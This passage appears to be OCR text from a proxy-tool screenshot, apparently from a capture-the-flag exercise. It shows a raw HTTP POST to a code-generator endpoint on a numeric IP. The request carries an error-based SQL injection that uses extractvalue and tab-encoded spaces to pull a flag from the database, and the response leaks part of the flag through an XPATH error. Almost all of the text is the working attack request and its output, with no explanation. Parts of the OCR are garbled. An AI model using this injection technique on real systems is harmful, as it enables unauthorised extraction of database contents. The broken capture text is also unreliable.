 etty 原始 \n Actions
POST /tool/gen/createTable HTTP/1.1
Host: 150.158.172.182:8899
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:107.0) Gecko/20100101
Firefox/107.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 138
Origin: http://150.158.172.182:8899
Connection: close
Referer: http://150.158.172.182:8899/tool/gen/createTable
Cookie: JSESSIONID=9440042a-d75b-4261-b0d0-27429ec97f3d
Upgrade-Insecure-Requests: 1
sql=create table ff12333331 select%09extractvalue(1,concat(0x7e,substr((select%09flag
from flag),16,32),0x7e,database())) as fm from flag;
Pretty 原始 Render \n Actions
1
2
3
4
5
6
7
va.sql.SQLException: XPATH syntax error: '~f8ff435839acfbb2a0526f}~ry'\n### The error may